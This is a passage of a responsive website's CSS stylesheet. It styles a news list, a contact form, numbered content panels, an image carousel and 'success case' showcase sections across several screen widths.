	.newsbox .one .txt { font-size:.116666rem; height:.525rem; line-height:.175rem; }
	.newsbox .one .btn { width:1.33333rem; height:.35rem; line-height:.34rem; font-size:.133333rem; }
	.newsbox .news-detail { width:8.33333rem; padding:.4166666rem; }
	.newsbox .news-detail .tit { font-size:.3rem; }
	.newsbox .news-detail .txt { font-size:.133333rem; }
}
@media only screen and (max-width:768px){
	.newsbox li { float:none; width:100%; }
	.newsbox .one .btn {  display:block; margin:0 auto; }
	.newsbox .news-detail { width:90%; padding:50px; }
	.newsbox .news-detail .tit { font-size:30px; }
	.newsbox .news-detail .txt { font-size:16px; }
}
@media only screen and (max-width:414px){
	.newsbox .newslist { padding:20px 20px; }
	.newsbox li { padding:0 0 40px 0; }
	.newsbox .one { padding: 20px 20px 30px; border-radius:3px; }
	.newsbox .one .tit {}
	.newsbox .news-detail { margin:15px auto; width:100%; padding:30px; box-shadow:none; }
	.newsbox .news-detail .tit { font-size:24px; }
	.newsbox .news-detail .txt { font-size:16px; }
}

/* form */
.formbox { margin:50px auto; padding:10px; width:1000px; border-radius:0; background: url(../images/form-bg.png) repeat 0 0; background-size:auto; box-shadow:0 5px 20px rgba(0,0,0,.1); }
.formbox .formcont { padding:50px; background-color:#fff; }
.formbox .formcont .txt { padding:15px 20px; font-size:16px; line-height:1; color:#00356c; text-align:center; background-color:#f9f9f9; }
.formbox ul { margin:40px 0; }
.formbox li { margin:20px 0; overflow:hidden; position:relative; }
.formbox .label { display:block; float:left; padding:16px 20px; width:25%; text-align:right; font-size:14px; color:#333; line-height:18px; position:relative; }
.formbox .input { display:block; float:left; padding:0 10% 0 20px; width:75%; text-align:left; position:relative; }
.formbox .input input { display:block; padding:0 15px; width:100%; height:50px; line-height:50px; font-size:16px; color:#000; border-radius:4px; border:1px solid #ddd; }
.formbox .input input:focus { background-color:#f9f9f9; border-color:#399bff; }
.formbox .input textarea { display:block; padding:15px; width:100%; height:100px; border-radius:4px; font-size:16px; line-height:1.8; border:1px solid #ddd; }
.formbox .input textarea:focus { background-color:#f9f9f9; border-color:#399bff; outline:none; }
.formbox p.alert { font-size:16px; color:#ef4836; }
.formbox  .btn { display:block; margin:30px auto 0; width:220px; height:56px; border-radius:28px; font-size:18px; line-height:56px; color:#fff; text-align:center; background:url(../images/icon-blue.png) no-repeat center center; background-size:100% 100%; transition:all .3s; cursor: pointer; }
.formbox  .btn:hover { transform:translateY(-2px); box-shadow:0 4px 15px rgba(0,0,0,.1); }
.formbox .for-btn { margin:40px auto; border-top:2px solid #eee; }
.formbox li.must .label:before { content:'*'; display:inline; margin-right:5px; }
@media only screen and (max-width:1200px){
	.formbox { width:8.33333rem; }
}
@media only screen and (max-width:992px){
	.formbox .label { float:none; width:auto; text-align:left; }
	.formbox .input { float:none; width:auto; padding:0 20px; }
}
@media only screen and (max-width:768px){
	.formbox { margin:50px 6.5%; width:auto; }
	.formbox .formcont { padding:30px; }
}
@media only screen and (max-width:414px){
	.formbox { margin:10px 10px 30px; padding:8px; width:auto; }
	.formbox .formcont { padding:16px; }
	.formbox ul { margin:10px 0; }
	.formbox li { margin:10px 0; }
	.formbox .label { padding:12px 0; }
	.formbox .input { padding:0; }
	.formbox .input input { height:42px; line-height:42px; }
}
/* c04cont1 */
.c04cont1box { margin:60px 0; overflow:hidden; }
.c04cont1box .cont { margin:0 50px; padding:0; text-align:left; background-color:#fff; position:relative; z-index:10; }
.c04cont1box .cont:after { display:block; content:''; position:absolute; left:0; top:50px; width:44%; min-height:330px; background-color:#007FFF; z-index:5; }
.c04cont1box .cont:before { content:'01'; display:block; position:absolute; left:50px; top:100px; width:80px; height:100px; text-align:center; font-size:45px; line-height:1.5; font-weight:bold;  color:#fff; border:5px solid #fff; z-index:20; }
.c04cont1box .tit { position:absolute; left:150px; top:100px; font-size:25px; color:#fff; line-height:1; font-weight:400; z-index:20; }
.c04cont1box .txt { position:absolute; left:150px; top:140px; font-size:16px; color:#fff; line-height:1.5; width:28%; z-index:20; }
.c04cont1box .pic { float:right; width:62%; position:relative; z-index:5; }
.c04cont1box .pic img { display:block; width:100%; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.c04cont1box .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont1box { margin:.5rem 0; }
	.c04cont1box .cont { margin:0 .416666rem; }
	.c04cont1box .cont:after { left:0; top:.4166666rem; min-height:2.75rem; }
	.c04cont1box .cont:before { left:.416666rem; top:.833333rem; width:.66666rem; height:.83333rem; font-size:.375rem; border-width:.0416666rem; }
	.c04cont1box .tit { left:1.25rem; top:.83333rem; font-size:.25rem; }
	.c04cont1box .txt { left:1.25rem; top:1.25rem; font-size:.15rem; }
}
@media only screen and (max-width:768px){
	.c04cont1box { margin:40px 0; }
	.c04cont1box .cont { margin:0 5%;  position:relative; min-height: 400px;}
	.c04cont1box .cont:after { display:none;  }
	.c04cont1box .cont:before { left:40px; top:30px; width:56px; height:100px; font-size:30px; border-width:2px; }
	.c04cont1box .tit { position:relative; left:auto; top:auto; padding:30px 30px 0 110px; font-size:18px; line-height:30px; width:100%; z-index:20; }
	.c04cont1box .txt { position:relative; left:auto; top:auto; padding:15px 30px 30px 110px; font-size:14px; width:100%; z-index:15; }
	.c04cont1box .txt:after { display:block; content:''; position:absolute; right:0; top:-50px; bottom:0; width:100%; background-color:#007FFF; z-index:-1; }
	.c04cont1box .pic { float:none; margin-top:10px; width:100%; }
}
/* c04cont2 */
.c04cont2box { margin:60px 0; overflow:hidden;  min-height: 400px; }
.c04cont2box .cont { margin:0 50px; padding:0; text-align:left; background-color:#fff; position:relative; z-index:10; }
.c04cont2box .cont:after { display:block; content:''; position:absolute; right:0; top:50px; width:44%; min-height:330px; background-color:#007FFF; z-index:5; }
.c04cont2box .cont:before { content:'02'; display:block; position:absolute; left:56%; top:100px; margin-left:50px; width:80px; height:100px; text-align:center; font-size:45px; line-height:1.5; font-weight:bold;  color:#fff; border:5px solid #fff; z-index:20; }
.c04cont2box .tit { position:absolute; left:56%; top:100px; margin-left:150px; font-size:25px; color:#fff; line-height:1; font-weight:400; z-index:20; }
.c04cont2box .txt { position:absolute; left:56%; top:160px; margin-left:150px; font-size:16px; color:#fff; line-height:1.5; width:28%; z-index:20; }
.c04cont2box .pic { float:left; width:62%; position:relative; z-index:5; }
.c04cont2box .pic img { display:block; width:100%; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.c04cont2box .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont2box { margin:.5rem 0; }
	.c04cont2box .cont { margin:0 .416666rem; }
	.c04cont2box .cont:after { right:0; top:.4166666rem; min-height:2.75rem; }
	.c04cont2box .cont:before { top:.833333rem; margin-left:.416666rem; width:.66666rem; height:.83333rem; font-size:.375rem; border-width:.0416666rem; }
	.c04cont2box .tit { margin-left:1.25rem; top:.83333rem; font-size:.25rem; }
	.c04cont2box .txt { margin-left:1.25rem; top:1.25rem; font-size:.15rem; }
}
@media only screen and (max-width:768px){
	.c04cont2box { margin:40px 0; min-height: 200px; }
	.c04cont2box .cont { margin:0 5%;  position:relative; }
	.c04cont2box .cont:after { display:none;  }
	.c04cont2box .cont:before { left:40px; top:30px; margin:0; width:56px; height:100px; font-size:30px; border-width:2px; }
	.c04cont2box .tit { position:relative; left:auto; top:auto; margin:0; padding:30px 30px 0 110px; font-size:18px; line-height:20px; width:100%; z-index:20; }
	.c04cont2box .txt { position:relative; left:auto; top:auto; margin:0; padding:15px 30px 30px 110px; font-size:14px; width:100%; z-index:15; }
	.c04cont2box .txt:after { display:block; content:''; position:absolute; right:0; top:-50px; bottom:0; width:100%; background-color:#007FFF; z-index:-1; }
	.c04cont2box .pic { float:none; margin-top:10px; width:100%; }
}
/* c04cont3 */
.c04cont3box { margin:50px 0; overflow:hidden; }
.c04cont3box .cont { padding:0 50px; text-align:left; position:relative; }
.c04cont3box .cont:before { content:'03'; display:block; position:absolute; right:75%; top:80px; margin-right:0px; width:80px; height:100px; text-align:center; font-size:45px; line-height:1.5; font-weight:bold;  color:#007FFF; border:5px solid #007FFF; z-index:50; }
.c04cont3box .tit:nth-child(1) { padding:80px 0 0 25%; font-size:30px; color:#007FFF; line-height:1; font-weight:400; text-align:left; position:relative; z-index:20; }
.c04cont3box .txt:nth-child(2) { padding:15px 50px 80px 25%; font-size:18px; color:#000; line-height:1.5; position:relative; z-index:10; }
.c04cont3box .txt:nth-child(2):after { content:''; display:block; position:absolute; left:0; top:-100px; right:0; bottom:0;  background-color:#fff; box-shadow:0 3px 12px rgba(0,0,0,.1); z-index:-1; }
.c04cont3box .line { margin-top:70px; position:relative; z-index:10; width:100%; }
.c04cont3box .line:after { display:block; content:''; position:absolute; left:0; top:0; width:44%; min-height:330px; background-color:#007FFF; z-index:1; }
.c04cont3box .line:before { content:'04'; display:block; position:absolute; left:50px; top:50px; width:80px; height:100px; text-align:center; font-size:45px; line-height:1.5; font-weight:bold;  color:#fff; border:5px solid #fff; z-index:5; }
.c04cont3box .tit:nth-child(4) { float:left; margin-right:56%; padding:50px 50px 0 150px; font-size:25px; color:#fff; line-height:1; font-weight:400; background-color:transparent; position:relative; z-index:20; }
.c04cont3box .txt:nth-child(5) { float:left; margin:15px 44% 0 150px; padding:0; font-size:16px; color:#fff; line-height:1.5; width:28%; background-color:transparent; position:relative; z-index:20; }
.c04cont3box .pic { margin:0 0 0 15%; position:relative; z-index:5; }
.c04cont3box .pic img { display:block; top:-100px; margin-bottom:-100px; width:100%; position:relative; z-index:1; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.c04cont3box .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont3box { margin:.416666rem 0; }
	.c04cont3box .cont { padding:0 .416666rem; }
	.c04cont3box .cont:before { right:75%; top:.6666rem; width:.6666rem; height:.83333rem; font-size:.375rem; border-width:.0416666rem; }
	.c04cont3box .tit:nth-child(1) { padding:.6666rem 0 0 25%; font-size:.25rem; }
	.c04cont3box .txt:nth-child(2) { padding:.125rem .416666rem .6666rem 25%; font-size:.15rem; }
	.c04cont3box .txt:nth-child(2):after { top:-.83333rem; }
	.c04cont3box .line { margin-top:.5rem; }
	.c04cont3box .line:after { min-height:2.75rem; background-color:#007FFF; z-index:1; }
	.c04cont3box .line:before {left:.416666rem; top:.416666rem; width:.6666rem; height:.83333rem; text-align:center; font-size:.375rem;  border-width:.0416666rem;}
	.c04cont3box .tit:nth-child(4) {  padding:.416666rem .416666rem 0 1.25rem; font-size:.25rem; }
	.c04cont3box .txt:nth-child(5) { margin:.125rem 44% 0 1.25rem; font-size:.15rem; }
	.c04cont3box .pic { }
	.c04cont3box .pic img { top:-.83333rem; margin-bottom:-.83333rem; }
}
@media only screen and (max-width:768px){
	.c04cont3box { margin:40px 0; }
	.c04cont3box .cont { margin:0 5%; padding:0; position:relative; }
	.c04cont3box .cont:before { left:40px; right:auto; top:30px; margin:0; width:56px; height:100px; font-size:30px; border-width:2px; }
	.c04cont3box .tit:nth-child(1) { position:relative; left:auto; top:auto; margin:0; padding:30px 30px 0 110px; font-size:18px; line-height:30px; width:100%; z-index:20; }
	.c04cont3box .txt:nth-child(2) { position:relative; left:auto; top:auto; margin:0; padding:15px 30px 30px 110px; font-size:14px; width:100%; z-index:15; }
	.c04cont3box .txt:nth-child(2):after { display:block; content:''; position:absolute; right:0; top:-50px; bottom:0; width:100%; background-color:#fff; box-shadow:none; border:1px solid #eee; z-index:-1; }
	.c04cont3box .line { margin-top:40px; position:relative; z-index:100; width:100%; }
	.c04cont3box .line:after { display:none; content:''; position:absolute; left:0; top:0; width:100%; min-height:30px; background-color:#007FFF; z-index:1; }
	.c04cont3box .line:before { content:'04'; display:block; position:absolute; left:40px; top:30px; width:56px; height:100px; text-align:center; font-size:30px; line-height:1.5; font-weight:bold;  color:#fff; border:2px solid #fff; z-index:1; }
	.c04cont3box .tit:nth-child(4) { float:none; margin:0; padding:30px 30px 0 110px; font-size:18px; color:#fff; line-height:1; font-weight:400; background-color:#007FFF; position:relative; z-index:20; }
	.c04cont3box .txt:nth-child(5) { float:none; margin:0; padding:15px 30px 30px 110px; font-size:14px; color:#fff; line-height:1.5; width: auto; background-color:#007FFF; position:relative; z-index:20; }
	.c04cont3box .pic { float:none; margin:10px 0 0 0; width:100%; }
	.c04cont3box .pic img { display:block; top:0; margin-bottom:0; width:100%; position:relative; z-index:1; }
}
/* c04cont4 */
.c04cont4box { margin:50px 0; padding:60px 0; background:url(../images/tit-ext-bg-c.png) no-repeat right 0 #6686FF; background-size:auto 100%; }
.c04cont4box .cont { margin:0; padding:0; text-align:center; color:#fff; position:relative; }
.c04cont4box .tit { font-size:34px; line-height:1; }
.c04cont4box .txt { margin:30px 100px 0; padding:0 100px; font-size:18px; line-height:1.8; position:relative; }
.c04cont4box .txt:after { content:''; display:block; position:absolute; right:0; top:50%; width:60px; height:40px; background:url(../images/c04-dot.png) no-repeat right 0; background-size:auto 100%; z-index:10; opacity:.4; }
.c04cont4box .txt:before { content:''; display:block; position:absolute; left:0; top:0; width:60px; height:40px; background:url(../images/c04-dot.png) no-repeat left 0; background-size:auto 100%; z-index:10; opacity:.4; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.newsbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont4box { margin:.416666rem 0; padding:.5rem 0; }
	.c04cont4box .cont { }
	.c04cont4box .tit { font-size:.283333rem; }
	.c04cont4box .txt { margin: .25rem .8rem 0; padding:0 .80rem; font-size:.15rem; }
	.c04cont4box .txt:after,.c04cont4box .txt:before { width:.5rem; height:.33333rem; }
}
@media only screen and (max-width:768px){
	.c04cont4box { margin:40px 0; padding:40px 0; }
	.c04cont4box .cont { }
	.c04cont4box .tit { font-size:24px; }
	.c04cont4box .txt { margin: 30px 40px 0; padding:0 20px; font-size:16px; }
	.c04cont4box .txt br:first-child { display:none; }
	.c04cont4box .txt:after,.c04cont4box .txt:before { width:35px; height:30px; }
}
@media only screen and (max-width:414px){
	.c04cont4box .txt { margin: 30px 10px 0; padding:0 40px; font-size:16px; }
	.c04cont4box .txt:after,.c04cont4box .txt:before { width:25px; height:20px; }
}
/* c04cont5box */
.c04cont5box { margin:60px 0; }
.c04cont5box .cont { margin:0; padding:0; position:relative; }
.c04cont5box .tit { margin:30px 0; font-size:34px; line-height:1; text-align:center; color:#596DEB; }
.c04cont5box .pics { margin:30px 0; }
.swiper-container-show { padding:0 70px; position:relative; }
.swiper-container-show .swiper-wrapper { background-color:transparent; overflow:hidden; }
.swiper-container-show .swiper-slide { padding:15px 15px; width:33.33%; background:none; }
.swiper-container-show .swiper-slide a { display:block; overflow:hidden; border-radius:0; background-color:#596DEB; box-shadow:0 5px 15px rgba(0,0,0,.1); }
.swiper-container-show .swiper-slide a img { display:block; width:100%; transition:all .3s; }
.swiper-container-show .swiper-slide a p { padding:10px 10px 15px; text-align:center; font-size:18px; color:#fff;overflow: hidden; white-space: nowrap;text-overflow: ellipsis; }
.swiper-container-show .swiper-slide a:hover { box-shadow:none; transform:translateY(1px); transition:all .3s; }
.swiper-container-show .swiper-slide a:hover img { opacity:.5; }
.swiper-container-show .swiper-button-next,
.swiper-container-show .swiper-button-prev { width: 50px;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	background-color: rgba(0,0,0,.6);
	background-image: url(../images/dot-r.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100%; background-color:rgba(115,150,255,.8); }
.swiper-container-show .swiper-button-prev {
	background-image:  url(../images/dot-l.png);
	left: 10px;
	right: auto; }
.swiper-container-show .swiper-button-next:hover,
.swiper-container-show .swiper-button-prev:hover { background-color:rgba(115,150,255,1); transition: all .3s; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.newsbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont5box { margin:.5rem 0; }
	.c04cont5box .tit { margin:.25rem 0; font-size:.283333rem; }
	.c04cont5box .pics { margin:.25rem 0; }
	.swiper-container-show { padding:0 .5rem; }
	.swiper-container-show .swiper-slide a p { font-size:.15rem; }
	.swiper-container-show .swiper-button-next,
	.swiper-container-show .swiper-button-prev { width:.4166666rem; height:.4166666rem; }
}
@media only screen and (max-width:768px){
	.c04cont5box { margin:40px 0; }
	.c04cont5box .tit { margin:30px 0; font-size:24px; }
	.c04cont5box .pics { margin:30px 0; }
	.swiper-container-show { padding:0 40px; }
	.swiper-container-show .swiper-slide a p { font-size:16px; }
	.swiper-container-show .swiper-button-next,
	.swiper-container-show .swiper-button-prev { width:30px; height:30px; }
}
@media only screen and (max-width:414px){
	.swiper-container-show .swiper-slide { width:100%; }
}
/* new-c4-wrap1 成功案例 新 2019-02-22 */
.new-c4-wrap1 { margin-top:50px; width:100%; position:relative; z-index:10; }
.new-c4-wrap1 .cont { margin:0 50px; position:relative; overflow:hidden; z-index:10; }
.new-c4-wrap1 .cont .box-t { float:left; margin-top:50px; padding:50px; width:44%; min-height:330px; color:#fff; background-color:#007FFF; position:relative; z-index:100; }
.new-c4-wrap1 .cont .box-t .txtnum { position:absolute; left:45px; top:45px; padding:0 10px; height:160px; color:#fff; text-align:center; border:5px solid #fff; overflow:hidden;  }
.new-c4-wrap1 .cont .box-t .txtnum span { display:block; font-family:Arial; font-size:42px; font-weight:bold; line-height:1.5; overflow:hidden; }
.new-c4-wrap1 .cont .box-t .txtnum i { font-size:30px; font-weight:400; }
.new-c4-wrap1 .cont .box-t .tit { margin-left:100px; font-size:42px; line-height:1; }
.new-c4-wrap1 .cont .box-t .txt { margin:20px 0 0 100px; font-size:17px; line-height:1.7; }
.new-c4-wrap1 .cont .box-p { float:left; width:56%; position:relative; z-index:5; }
.new-c4-wrap1 .cont .box-p .pic { margin-left:-15%; }
.new-c4-wrap1 .cont .box-p .pic img { display:block; width:100%; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.new-c4-wrap1 .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.new-c4-wrap1 { margin-top:.416666rem; }
	.new-c4-wrap1 .cont { margin:0 .416666rem; }
	.new-c4-wrap1 .cont .box-t { margin-top:.416666rem; padding:.416666rem; min-height:2.75rem; }
	.new-c4-wrap1 .cont .box-t .txtnum { position:absolute; left:.375rem; top:.375rem; padding:0 .08333rem; height:1.3333rem; border:.0416666rem solid #fff; }
	.new-c4-wrap1 .cont .box-t .txtnum span { font-size:.35rem; }
	.new-c4-wrap1 .cont .box-t .txtnum i { font-size:.25rem; }
	.new-c4-wrap1 .cont .box-t .tit { margin-left:.83333rem; font-size:.35rem; }
	.new-c4-wrap1 .cont .box-t .txt { margin:.16666rem 0 0 .83333rem; font-size:.1416666rem; }
}
@media only screen and (max-width:768px){
	.new-c4-wrap1 { margin-top:40px; }
	.new-c4-wrap1 .cont { margin:0 5%; }
	.new-c4-wrap1 .cont .box-t { float:none; margin:0; padding:30px; width:auto; min-height:0  }
	.new-c4-wrap1 .cont .box-t .txtnum { position:absolute; left:40px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #fff; }
	.new-c4-wrap1 .cont .box-t .txtnum span { font-size:30px; }
	.new-c4-wrap1 .cont .box-t .txtnum i { font-size:30px; }
	.new-c4-wrap1 .cont .box-t .tit { margin-left:100px; font-size:30px; }
	.new-c4-wrap1 .cont .box-t .txt { margin:20px 20px 20px 100px; font-size:16px; }
	.new-c4-wrap1 .cont .box-p { float:none; width:100%; }
	.new-c4-wrap1 .cont .box-p .pic { margin-left:0; }
	.new-c4-wrap1 .cont .box-p .pic img { display:block; margin:10px auto; }
}
@media only screen and (max-width:414px){
	.new-c4-wrap1 .cont .box-t { float:none; margin:0; padding:30px 20px; width:auto; min-height:0  }
	.new-c4-wrap1 .cont .box-t .txtnum { position:absolute; left:30px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #fff; }
	.new-c4-wrap1 .cont .box-t .txtnum span { font-size:24px; }
	.new-c4-wrap1 .cont .box-t .txtnum i { font-size:24px; }
	.new-c4-wrap1 .cont .box-t .tit { margin-left:80px; }
	.new-c4-wrap1 .cont .box-t .txt { margin:20px 20px 10px 80px; }
}
/* new-c4-wrap2 成功案例 新 2019-02-22 */
.new-c4-wrap2 { margin-top:100px; width:100%; position:relative; z-index:10; }
.new-c4-wrap2:before { display:block; content:''; position:absolute; left:0; top:200px; right:0; bottom:0; background-color:#f5f5f5; z-index:1; }
.new-c4-wrap2 .cont { margin:0 50px; position:relative; z-index:10; }
.new-c4-wrap2 .cont:after { display:block; content:''; clear:both; height:0; }
.new-c4-wrap2 .cont .box-t { float:right; margin-top:-20px; padding:50px; width:44%; min-height:330px; color:#fff; background-color:#007FFF; position:relative; z-index:100; }
.new-c4-wrap2 .cont .box-t .txtnum { position:absolute; top:45px; left:45px; padding:0 10px; height:160px; color:#fff; text-align:center; border:5px solid #fff; overflow:hidden;  }
.new-c4-wrap2 .cont .box-t .txtnum span { display:block; font-family:Arial; font-size:42px; font-weight:bold; line-height:1.5; overflow:hidden; }
.new-c4-wrap2 .cont .box-t .txtnum i { font-size:30px; font-weight:400; }
.new-c4-wrap2 .cont .box-t .tit { margin-left:100px; font-size:42px; line-height:1; }
.new-c4-wrap2 .cont .box-t .txt { margin:20px 0 0 100px; font-size:17px; line-height:1.7; }
.new-c4-wrap2 .cont .box-p { float:left; width:56%; position:relative; z-index:5; }
.new-c4-wrap2 .cont .box-p .pic { margin-right:-15%; margin-top:30px; }
.new-c4-wrap2 .cont .box-p .pic img { display:block; width:100%; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.new-c4-wrap2 .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.new-c4-wrap2 { margin-top:.416666rem; }
	.new-c4-wrap2 .cont { margin:0 .416666rem; }
	.new-c4-wrap2 .cont .box-t { margin-top:.416666rem; padding:.416666rem; min-height:2.75rem; }
	.new-c4-wrap2 .cont .box-t .txtnum { position:absolute; left:.375rem; top:.375rem; padding:0 .08333rem; height:1.3333rem; border:.0416666rem solid #fff; }
	.new-c4-wrap2 .cont .box-t .txtnum span { font-size:.35rem; }
	.new-c4-wrap2 .cont .box-t .txtnum i { font-size:.25rem; }
	.new-c4-wrap2 .cont .box-t .tit { margin-left:.83333rem; font-size:.35rem; }
	.new-c4-wrap2 .cont .box-t .txt { margin:.16666rem 0 0 .83333rem; font-size:.1416666rem; }
}
@media only screen and (max-width:768px){
	.new-c4-wrap2 { margin-top:40px; }
	.new-c4-wrap2 .cont { margin:0 5%; }
	.new-c4-wrap2 .cont .box-t { float:none; margin:0; padding:30px; width:auto; min-height:0  }
	.new-c4-wrap2 .cont .box-t .txtnum { position:absolute; left:40px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #fff; }
	.new-c4-wrap2 .cont .box-t .txtnum span { font-size:30px; }
	.new-c4-wrap2 .cont .box-t .txtnum i { font-size:30px; }
	.new-c4-wrap2 .cont .box-t .tit { margin-left:100px; font-size:30px; }
	.new-c4-wrap2 .cont .box-t .txt { margin:20px 20px 20px 100px; font-size:16px; }
	.new-c4-wrap2 .cont .box-p { float:none; width:100%; }
	.new-c4-wrap2 .cont .box-p .pic { margin-right:0; margin-top:10px; }
	.new-c4-wrap2 .cont .box-p .pic img { display:block; margin:10px auto; }
	.new-c4-wrap2:before { top:300px; }
}
@media only screen and (max-width:414px){
	.new-c4-wrap2 .cont .box-t { float:none; margin:0; padding:30px 20px; width:auto; min-height:0  }
	.new-c4-wrap2 .cont .box-t .txtnum { position:absolute; left:30px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #fff; }
	.new-c4-wrap2 .cont .box-t .txtnum span { font-size:24px; }
	.new-c4-wrap2 .cont .box-t .txtnum i { font-size:24px; }
	.new-c4-wrap2 .cont .box-t .tit { margin-left:80px; }
	.new-c4-wrap2 .cont .box-t .txt { margin:20px 20px 10px 80px; }
}
/* new-c4-wrap3 成功案例 新 2019-02-22 */
.new-c4-wrap3 { margin-top:100px; width:100%; position:relative; z-index:10; }
.new-c4-wrap3:before { display:block; content:''; position:absolute; left:0; top:-100px; right:0; bottom:160px; background-color:#f5f5f5; z-index:1; }
.new-c4-wrap3 .cont { margin:0 50px; background-color:#fff; box-shadow:0 3px 12px rgba(0,0,0,.1); overflow:hidden; position:relative; z-index:10; }
.new-c4-wrap3 .cont .box-t { float:right; width:65%; color:#007FFF; position:relative; z-index:100; }
.new-c4-wrap3 .cont .box-t .txtnum { position:absolute; top:78px; left:0; padding:0 10px; height:160px; color:#007FFF; text-align:center; border:5px solid #007FFF; overflow:hidden;  }
.new-c4-wrap3 .cont .box-t .txtnum span { display:block; font-family:Arial; font-size:42px; font-weight:bold; line-height:1.5; overflow:hidden; }
.new-c4-wrap3 .cont .box-t .txtnum i { font-size:30px; font-weight:400; }
.new-c4-wrap3 .cont .box-t .tit { margin-left:100px; margin-top:80px; font-size:42px; line-height:1; }
.new-c4-wrap3 .cont .box-t .txt { margin:15px 100px 0 100px; font-size:17px; line-height:1.6; color:#000; }
.new-c4-wrap3 .cont .box-p { float:left; width:35%; position:relative; z-index:5; }
.new-c4-wrap3 .cont .box-p .pic { margin-top:60px; width:100%; overflow:hidden; }
.new-c4-wrap3 .cont .box-p .pic img { display:block; float:right; opacity:.8; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.new-c4-wrap3 .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.new-c4-wrap3 { margin-top:.416666rem; }
	.new-c4-wrap3 .cont { margin:0 .416666rem; }
	.new-c4-wrap3 .cont .box-t { }
	.new-c4-wrap3 .cont .box-t .txtnum { left:0; top:.65rem; padding:0 .08333rem; height:1.3333rem; border:.0416666rem solid #007FFF; }
	.new-c4-wrap3 .cont .box-t .txtnum span { font-size:.35rem; }
	.new-c4-wrap3 .cont .box-t .txtnum i { font-size:.25rem; }
	.new-c4-wrap3 .cont .box-t .tit { margin-left:.83333rem; margin-top:.66666rem; font-size:.35rem; }
	.new-c4-wrap3 .cont .box-t .txt { margin:.16666rem .83333rem 0 .83333rem; font-size:.1416666rem; }
	.new-c4-wrap3 .cont .box-p .pic { margin-top:.416666rem; }
	.new-c4-wrap3 .cont .box-p .pic img { max-width:70%; }
}
@media only screen and (max-width:768px){
	.new-c4-wrap3 { margin-top:40px; }
	.new-c4-wrap3 .cont { margin:0 5%; }
	.new-c4-wrap3 .cont .box-t { float:none; margin:0; padding:30px; width:auto; min-height:0  }
	.new-c4-wrap3 .cont .box-t .txtnum { position:absolute; left:40px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #007FFF; }
	.new-c4-wrap3 .cont .box-t .txtnum span { font-size:30px; }
	.new-c4-wrap3 .cont .box-t .txtnum i { font-size:30px; }
	.new-c4-wrap3 .cont .box-t .tit { margin-left:100px; margin-top:0; font-size:30px; }
	.new-c4-wrap3 .cont .box-t .txt { margin:20px 20px 20px 100px; font-size:16px; }
	.new-c4-wrap3 .cont .box-p { display:none; }
	.new-c4-wrap3:before { top:-40px; }
}
@media only screen and (max-width:414px){
	.new-c4-wrap3 .cont .box-t { float:none; margin:0; padding:30px 20px; width:auto; min-height:0  }
	.new-c4-wrap3 .cont .box-t .txtnum { position:absolute; left:30px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #007FFF; }
	.new-c4-wrap3 .cont .box-t .txtnum span { font-size:24px; }
	.new-c4-wrap3 .cont .box-t .txtnum i { font-size:24px; }
	.new-c4-wrap3 .cont .box-t .tit { margin-left:80px; }
	.new-c4-wrap3 .cont .box-t .txt { margin:20px 20px 10px 80px; }
}
/* new-c4-wrap4 成功案例 新 2019-02-22 */
.new-c4-wrap4 { margin-top:80px; width:100%; position:relative; z-index:10; }
.new-c4-wrap4 .cont { margin:0 50px; position:relative; overflow:hidden; z-index:10; }
.new-c4-wrap4 .cont .box-t { float:left; padding:50px; width:44%; min-height:330px; color:#fff; background-color:#007FFF; position:relative; z-index:100; }
.new-c4-wrap4 .cont .box-t .txtnum { position:absolute; left:45px; top:45px; padding:0 10px; height:160px; color:#fff; text-align:center; border:5px solid #fff; overflow:hidden;  }
.new-c4-wrap4 .cont .box-t .txtnum span { display:block; font-family:Arial; font-size:42px; font-weight:bold; line-height:1.5; overflow:hidden; }
.new-c4-wrap4 .cont .box-t .txtnum i { font-size:30px; font-weight:400; }
.new-c4-wrap4 .cont .box-t .tit { margin-left:100px; font-size:42px; line-height:1; }
.new-c4-wrap4 .cont .box-t .txt { margin:20px 0 0 100px; font-size:17px; line-height:1.7; }
.new-c4-wrap4 .cont .box-p { float:left; margin-top:50px; width:56%; position:relative; z-index:5; }
.new-c4-wrap4 .cont .box-p .pic { margin-left:-50%; }
.new-c4-wrap4 .cont .box-p .pic img { display:block; width:100%; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.new-c4-wrap1 .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.new-c4-wrap4 { margin-top:.416666rem; }
	.new-c4-wrap4 .cont { margin:0 .416666rem; }
	.new-c4-wrap4 .cont .box-t { margin-top:.416666rem; padding:.416666rem; min-height:2.75rem; }
	.new-c4-wrap4 .cont .box-t .txtnum { position:absolute; left:.375rem; top:.375rem; padding:0 .08333rem; height:1.3333rem; border:.0416666rem solid #fff; }
	.new-c4-wrap4 .cont .box-t .txtnum span { font-size:.35rem; }
	.new-c4-wrap4 .cont .box-t .txtnum i { font-size:.25rem; }
	.new-c4-wrap4 .cont .box-t .tit { margin-left:.83333rem; font-size:.35rem; }
